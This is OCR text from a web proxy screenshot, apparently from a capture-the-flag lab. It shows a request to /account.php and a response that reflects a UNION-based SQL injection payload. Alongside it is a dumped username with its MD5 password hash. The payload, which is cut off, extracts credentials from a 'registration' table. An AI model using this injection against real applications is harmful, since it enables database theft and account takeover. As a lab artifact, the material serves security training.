 Request
Pretty Raw Hex
\n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://10.10.11.116
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
8 Referer: http://10.10.11.116/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,es;q=0.8
11 Cookie: user=098f6bcd4621d373cade4e832627b4f6
12 Connection: close
13
14
Response
Pretty Raw Hex Render
\n
Welcome test
Other Players In Brazil'
union select
group_concat(username,0x3a,u
from registration-- -
test:098f6bcd4621d373cade4e832627b4f6
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 11